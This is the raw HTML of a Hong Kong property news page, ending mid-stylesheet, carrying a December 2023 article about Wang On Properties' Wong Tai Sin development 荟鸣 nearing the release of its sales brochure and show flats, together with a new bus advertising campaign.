    <div class="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-container"><ul id="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-37237"><a href="https://www.hkxfb.com/">网站首页</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-23"><a href="https://www.hkxfb.com/category/jiaodianxinpan">香港焦点新盘</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://www.hkxfb.com/category/jiaodianxinpan/xinjie">新界区新楼盘</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-13"><a href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="https://www.hkxfb.com/category/shipin">香港新楼盘视频</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-28"><a href="https://www.hkxfb.com/category/xiaowang">香港名校校网</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34"><a href="https://www.hkxfb.com/category/xiaowang/gangdaoxiaowang">港岛区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31"><a href="https://www.hkxfb.com/category/xiaowang/jiulongxiaowang">九龙区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32"><a href="https://www.hkxfb.com/category/xiaowang/xinjiedong">新界东区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33"><a href="https://www.hkxfb.com/category/xiaowang/xinjiexi">新界西区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2112"><a href="https://www.hkxfb.com/category/xiaowang/xianggangjiaoyu">香港教育相关</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8701"><a href="https://www.hkxfb.com/category/shangye">香港商业写字楼</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-15760"><a href="https://www.hkxfb.com/category/shenzhenxinpan">深圳一手新盘</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22324"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenzhuzhai">深圳一手住宅</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22325"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenshangye">深圳一手商业</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15764"><a href="https://www.hkxfb.com/lianxiwomen">关于我们</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.hkxfb.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-5 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.hkxfb.com/">首页</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="查看所有文章 香港楼市新闻" class="entry-crumb" href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">香港楼市:黄大仙荟鸣楼书及...</span></div></div>
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <article id="post-46944" class="post-46944 post type-post status-publish format-standard has-post-thumbnail category-xinwen tag-1633 tag-11034" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">香港楼市:黄大仙荟鸣楼书及示位踏入最后阶段 推全新巴士广告</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">由</div> <a href="https://www.hkxfb.com/author/hkxfb">香港新房帮</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-27T22:39:43+08:00" >2023年12月27日</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-46944">878</span></div>                </div>

            </header>

        </div>

        

        <div class="td-post-content tagdiv-type">
            
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-46945" src="https://cdn.hkxfb.com/wp-content/uploads/2023/12/2-20.jpg" alt="2 20 - &#39321;&#28207;&#27004;&#24066;:&#40644;&#22823;&#20185;&#33631;&#40483;&#27004;&#20070;&#21450;&#31034;&#20301;&#36367;&#20837;&#26368;&#21518;&#38454;&#27573; &#25512;&#20840;&#26032;&#24052;&#22763;&#24191;&#21578;" width="720" height="540" srcset="https://cdn.hkxfb.com/wp-content/uploads/2023/12/2-20.jpg 720w, https://cdn.hkxfb.com/wp-content/uploads/2023/12/2-20-600x450.jpg 600w, https://cdn.hkxfb.com/wp-content/uploads/2023/12/2-20-300x225.jpg 300w, https://cdn.hkxfb.com/wp-content/uploads/2023/12/2-20-696x522.jpg 696w, https://cdn.hkxfb.com/wp-content/uploads/2023/12/2-20-560x420.jpg 560w, https://cdn.hkxfb.com/wp-content/uploads/2023/12/2-20-80x60.jpg 80w, https://cdn.hkxfb.com/wp-content/uploads/2023/12/2-20-265x198.jpg 265w" sizes="(max-width: 720px) 100vw, 720px" title="&#39321;&#28207;&#27004;&#24066;:&#40644;&#22823;&#20185;&#33631;&#40483;&#27004;&#20070;&#21450;&#31034;&#20301;&#36367;&#20837;&#26368;&#21518;&#38454;&#27573; &#25512;&#20840;&#26032;&#24052;&#22763;&#24191;&#21578;"></p>
<p>&#23439;&#23433;&#22320;&#20135;&#26071;&#19979;&#30340;&#40644;&#22823;&#20185;<a href="https://www.hkxfb.com/20240104/46994.html"><span style="color: #ff6600;">&#33631;&#40483;</span></a>&#32493;&#20316;&#36719;&#38144;&#12290;&#23439;&#23433;&#22320;&#20135;&#25191;&#34892;&#33891;&#20107;&#31243;&#24503;&#38901;&#34920;&#31034;&#65292;&#33631;&#40483;&#29616;&#27491;&#31215;&#26497;&#37096;&#32626;&#38144;&#21806;&#23433;&#25490;&#65292;&#24403;&#20013;&#21806;&#27004;&#35828;&#26126;&#20070;&#21450;&#31034;&#33539;&#21333;&#20301;&#24050;&#36827;&#20837;&#26368;&#21518;&#26816;&#35270;&#38454;&#27573;&#65292;&#24555;&#23558;&#21457;&#24067;&#21450;&#23545;&#22806;&#24320;&#25918;&#12290;&#19982;&#27492;&#21516;&#26102;&#65292;&#21457;&#23637;&#21830;&#20170;&#20134;&#25512;&#20986;&#33631;&#40483;&#30340;&#20840;&#26032;&#24052;&#22763;&#36710;&#36523;&#24191;&#21578;&#65292;&#36879;&#36807;&#19996;&#26041;&#33394;&#24425;&#30340;&#21098;&#32440;&#33402;&#26415;&#65292;&#21051;&#30011;&#20986;&#39033;&#30446;&#37051;&#36817;&#19996;&#20061;&#40857;&#21508;&#39033;&#33879;&#21517;&#22320;&#26631;&#65292;&#22914;&#21551;&#24503;&#20307;&#32946;&#22253;&#20027;&#22330;&#39302;&#12289;AIRSIDE&#12289;&#40644;&#22823;&#20185;&#31072;&#12289;&#21335;&#33714;&#22253;&#27744;&#31561;&#65307;&#32780;&#20964;&#20976;&#24418;&#24577;&#21017;&#21628;&#24212;&#35813;&#21306;&#34903;&#36947;&#20964;&#20976;&#26377;&#20851;&#30340;&#21629;&#21517;&#65292;&#26368;&#21518;&#21033;&#29992;&#39033;&#30446;&#22806;&#35266;&#25928;&#26524;&#22270;&#23637;&#29616;&#20986;&#39033;&#30446;&#36798;&#33268;&#23567;&#21306;&#26032;&#26087;&#25991;&#21270;&#20849;&#34701;&#12290;</p>
<p>&#23439;&#23433;&#22320;&#20135;&#33829;&#19994;&#21450;&#24066;&#21153;&#37096;&#39640;&#32423;&#32463;&#29702;&#38472;&#27704;&#30431;&#34917;&#20805;&#65292;&#29616;&#26102;&#40644;&#22823;&#20185;&#36716;&#36710;&#31449;&#26377;&#22810;&#26465;&#21069;&#24448;&#28207;&#12289;&#20061;&#12289;&#26032;&#30028;&#30340;&#24052;&#22763;&#36335;&#32447;&#65292;&#21253;&#25324;&#24448;&#36820;&#20013;&#21306;&#21450;&#36305;&#39532;&#22320;&#30340;&#36807;&#28023;&#36335;&#32447;&#65307;&#38500;&#22810;&#26465;&#25509;&#36830;&#37051;&#36817;&#19996;&#20061;&#40857;&#21830;&#36152;&#21306;&#22914;&#35266;&#22616;&#21450;&#20061;&#40857;&#28286;&#31561;&#22320;&#30340;&#36335;&#32447;&#22806;&#65292;&#20134;&#26377;&#21069;&#24448;&#20256;&#32479;&#20061;&#40857;&#21830;&#19994;&#21306;&#12289;&#26032;&#30028;&#21450;&#26426;&#22330;&#19968;&#24102;&#30340;&#24052;&#22763;&#36335;&#32447;&#65292;&#28385;&#36275;&#19981;&#21516;&#36890;&#21220;&#38656;&#35201;&#12290;</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_2 td_block_template_8">
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="#"><img src="https://cdn.hkxfb.com/wp-content/uploads/2024/03/8.jpg"/></a></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>标签</span></li><li><a href="https://www.hkxfb.com/tag/%e5%ae%8f%e5%ae%89%e5%9c%b0%e4%ba%a7">宏安地产</a></li><li><a href="https://www.hkxfb.com/tag/%e9%bb%84%e5%a4%a7%e4%bb%99%e8%8d%9f%e9%b8%a3">黄大仙荟鸣</a></li></ul>            </div>

                        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>上一篇文章</span><a href="https://www.hkxfb.com/20231227/46941.html">香港新盘:元朗洪水桥汇都本月暂沽18伙 套现逾1亿元</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://www.hkxfb.com/20231227/46947.html">香港楼市:长沙湾睿峰累沽330伙吸金逾33亿 伙利嘉阁推置业优惠</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.hkxfb.com/author/hkxfb">香港新房帮</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="香港新房帮"><meta itemprop="url" content="https://www.hkxfb.com/author/hkxfb"></span><meta itemprop="datePublished" content="2023-12-27T22:39:43+08:00"><meta itemprop="dateModified" content="2024-01-04T22:35:06+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.hkxfb.com/20231227/46944.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png"></span><meta itemprop="name" content="香港新楼盘资讯"></span><meta itemprop="headline " content="香港楼市:黄大仙荟鸣楼书及示位踏入最后阶段 推全新巴士广告"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cdn.hkxfb.com/wp-content/uploads/2023/12/2-20.jpg"><meta itemprop="width" content="720"><meta itemprop="height" content="540"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":46944,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "6";
block_tdi_3.found_posts = "10487";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "1748";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">相关文章</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">更多内容</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260119/59484.html"  rel="bookmark" class="td-image-wrap " title="黄竹坑港岛南岸滶晨单日再售5伙 共套现近1.1亿元" ><img class="entry-thumb" src="[data-uri]" alt="" title="黄竹坑港岛南岸滶晨单日再售5伙 共套现近1.1亿元" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/6-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260119/59484.html"  rel="bookmark" title="黄竹坑港岛南岸滶晨单日再售5伙 共套现近1.1亿元">黄竹坑港岛南岸滶晨单日再售5伙 共套现近1.1亿元...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260119/59481.html"  rel="bookmark" class="td-image-wrap " title="将军澳凯柏峰系列招标再售12伙 共套现逾1亿元" ><img class="entry-thumb" src="[data-uri]" alt="" title="将军澳凯柏峰系列招标再售12伙 共套现逾1亿元" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/6-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260119/59481.html"  rel="bookmark" title="将军澳凯柏峰系列招标再售12伙 共套现逾1亿元">将军澳凯柏峰系列招标再售12伙 共套现逾1亿元</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260119/59478.html"  rel="bookmark" class="td-image-wrap " title="启德维港·湾畔1A期再售2伙 3房1套2796万元沽" ><img class="entry-thumb" src="[data-uri]" alt="" title="启德维港·湾畔1A期再售2伙 3房1套2796万元沽" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/5-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260119/59478.html"  rel="bookmark" title="启德维港·湾畔1A期再售2伙 3房1套2796万元沽">启德维港·湾畔1A期再售2伙 3房1套2796万元...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260119/59476.html"  rel="bookmark" class="td-image-wrap " title="何文田瑜一·天海再售一伙维港海景3房户 成交价3884万元" ><img class="entry-thumb" src="[data-uri]" alt="" title="何文田瑜一·天海再售一伙维港海景3房户 成交价3884万元" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/2-5-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260119/59476.html"  rel="bookmark" title="何文田瑜一·天海再售一伙维港海景3房户 成交价3884万元">何文田瑜一·天海再售一伙维港海景3房户 成交价38...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260119/59474.html"  rel="bookmark" class="td-image-wrap " title="启德天泷4房大宅4550万元售出 实用呎价36140元" ><img class="entry-thumb" src="[data-uri]" alt="" title="启德天泷4房大宅4550万元售出 实用呎价36140元" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/8-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260119/59474.html"  rel="bookmark" title="启德天泷4房大宅4550万元售出 实用呎价36140元">启德天泷4房大宅4550万元售出 实用呎价3614...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260119/59471.html"  rel="bookmark" class="td-image-wrap " title="西沙SIERRA SEA 2A期招标再售10伙 共套现逾8500万元" ><img class="entry-thumb" src="[data-uri]" alt="" title="西沙SIERRA SEA 2A期招标再售10伙 共套现逾8500万元" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/2_1-7-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260119/59471.html"  rel="bookmark" title="西沙SIERRA SEA 2A期招标再售10伙 共套现逾8500万元">西沙SIERRA SEA 2A期招标再售10伙 共...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="media_image-5" class="td_block_template_8 widget media_image-5 widget_media_image"><img class="image " src="https://cdn.hkxfb.com/wp-content/uploads/2025/01/1-2.jpg" alt="" width="548" height="355" decoding="async" /></aside><aside id="media_image-2" class="td_block_template_8 widget media_image-2 widget_media_image"><img width="553" height="354" src="https://cdn.hkxfb.com/wp-content/uploads/2025/01/2-2.jpg" class="image wp-image-52666  attachment-full size-full" alt="2 2 - 香港楼市:黄大仙荟鸣楼书及示位踏入最后阶段 推全新巴士广告" style="max-width: 100%; height: auto;" decoding="async" srcset="https://cdn.hkxfb.com/wp-content/uploads/2025/01/2-2.jpg 553w, https://cdn.hkxfb.com/wp-content/uploads/2025/01/2-2-300x192.jpg 300w" sizes="(max-width: 553px) 100vw, 553px" title="香港楼市:黄大仙荟鸣楼书及示位踏入最后阶段 推全新巴士广告" /></aside><aside id="yarpp_widget-2" class="td_block_template_8 widget yarpp_widget-2 widget_yarpp_widget"><h4 class="td-block-title"><span>相关推荐</span></h4><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'>
<ol><li><a href="https://www.hkxfb.com/20230801/44584.html" rel="bookmark">香港豪宅:薄扶林MOUNT POKFULAM提供7幢洋房 设军事级保安</a></li><li><a href="https://www.hkxfb.com/20240101/46961.html" rel="bookmark">香港新盘:黄大仙荟鸣住客会所名为「CLUB PHOENEXT」</a></li><li><a href="https://www.hkxfb.com/20230628/43989.html" rel="bookmark">香港楼市:长实郭子威表示港经济增长料逾5% 全年楼价波幅8%</a></li><li><a href="https://www.hkxfb.com/20221214/41331.html" rel="bookmark">香港楼市:会德丰地产今年总销售金额逾95亿</a></li><li><a href="https://www.hkxfb.com/20231219/46880.html" rel="bookmark">香港新盘:黄大仙荟鸣提供230伙 实用面积200平方呎起</a></li><li><a href="https://www.hkxfb.com/20231220/46912.html" rel="bookmark">香港新盘:黄大仙荟鸣下月初上载楼书 项目引入多项智能设备</a></li></ol>
</div>
</aside><div class="td_block_wrap td_block_slide td_block_widget tdi_6 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_6" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}</style>
<style>.td_block_slide{position:relative;overflow:hidden;*zoom:1}.td_block_slide:before,.td_block_slide:after{display:table;content:'';line-height:0}.td_block_slide:after{clear:both}.td_block_slide .td_block_inner{position:relative}.td_block_slide .td-module-thumb,.td_block_slide .td-video-play-ico,.td_block_slide .td-slide-meta,.td_block_slide i{-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td_block_slide .td-module-thumb{margin-bottom:0;z-index:-1;position:static}.td_block_slide .td-video-play-ico{width:40px!important;height:40px!important;font-size:40px!important;border-width:0.05em!important}.td_block_slide .td-admin-edit{height:auto!important}.td_block_slide .td_module_slide{z-index:1;visibility:hidden!important}.td_block_slide .td-image-gradient:before{height:100%}.td_block_slide .td-module-thumb,.td_block_slide .entry-thumb{height:100%}.td_block_slide .entry-thumb{background-size:cover}.td_block_slide .td-slide-meta{z-index:2;position:absolute;bottom:10px;width:100%;padding:0 22px;color:#fff;left:0;right:0;margin:0 auto}.td_block_slide .td-slide-meta a,.td_block_slide .td-slide-meta span{color:#fff}.td_block_slide .entry-title{margin:5px 0}.td_block_slide .entry-review-stars{margin-right:22px;top:0}.td_block_slide .td-post-date{color:#fff;margin-left:4px}.td_block_slide .td-post-views{display:inline-block;vertical-align:top;margin-right:22px;line-height:15px}.td_block_slide .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px;vertical-align:top}.td_block_slide .td-post-comments{position:relative;top:2px;display:inline-block;vertical-align:top;margin-left:10px}.td_block_slide .td-icon-comments{margin-right:5px;font-size:9px;position:relative;top:1px}.td_block_slide .td-slide-nav{padding:20px;position:absolute;display:block;height:80px;margin-top:-40px;top:50%;font-size:38px;color:#fff;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.td_block_slide .td-slide-nav-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_slide .td-slide-nav-svg svg{width:38px;height:auto}.td_block_slide .td-slide-nav-svg svg,.td_block_slide .td-slide-nav-svg svg *{fill:#fff}.td_block_slide .prevButton{left:0}.td_block_slide .nextButton{right:0}.td_block_slide .td_module_wrap:hover .entry-title a{color:#fff}.td-ss-main-sidebar .td_block_slide,.td-ss-row .td-pb-span4 .td_block_slide{overflow:visible}.td-theme-slider .slide-meta-cat a{font-family:'Roboto',sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;display:inline-block;margin:0 0 5px 0;padding:4px 7px 3px;line-height:14px;background-color:rgba(0,0,0,0.7);-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease}.td-theme-slider:hover .td-slide-nav{opacity:1;z-index:1}.td-theme-slider:hover .slide-meta-cat a{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td-theme-slider .slide-meta-cat a{padding:3px 7px 4px}}.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:580px}.iosSlider-col-3 .entry-title{font-size:48px;line-height:58px}.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:385px}.iosSlider-col-2 .entry-title{font-size:26px;line-height:32px}.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:385px}.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}.td_block_slide .td_module_slide:first-child,.td-js-loaded .td_block_slide .td_module_slide{visibility:visible!important}.tdi_6 .td-slide-meta{max-width:calc(100% + 44px)}.tdi_6 .entry-thumb{background-position:center 50%}.tdi_6 .slide-meta-cat{display:inline-block}.tdi_6 .td-post-author-name{display:inline-block}.tdi_6 .td-post-date,.tdi_6 .td-post-author-name span{display:inline-block}.tdi_6 .td-post-comments{display:inline-block}.tdi_6 .td-slide-nav{font-size:55px}.tdi_6 .td-slide-nav-svg svg{width:55px}.tdi_6 .td-theme-slider:hover .entry-thumb:before{opacity:0}@media (max-width:1018px){.td_block_slide .td-video-play-ico{top:12px;left:auto;right:12px;-webkit-transform:none;transform:none}}@media (max-width:767px){.td_block_slide .td-slide-meta{padding:0 12px;bottom:3px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{font-size:10px;padding:2px 5px 2px;margin-bottom:0;line-height:13px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{line-height:12px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:532px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:402px}}@media (max-width:767px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:298px}}@media (max-width:500px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:163px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3 .entry-title{font-size:42px;line-height:52px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3 .entry-title{font-size:34px;line-height:44px}}@media (max-width:767px){.iosSlider-col-3 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.iosSlider-col-3 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:268px}}@media (max-width:767px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:303px}}@media (max-width:500px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:166px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2 .entry-title{font-size:22px;line-height:28px}}@media (max-width:500px){.iosSlider-col-2 .entry-title{font-size:18px;line-height:24px}}@media 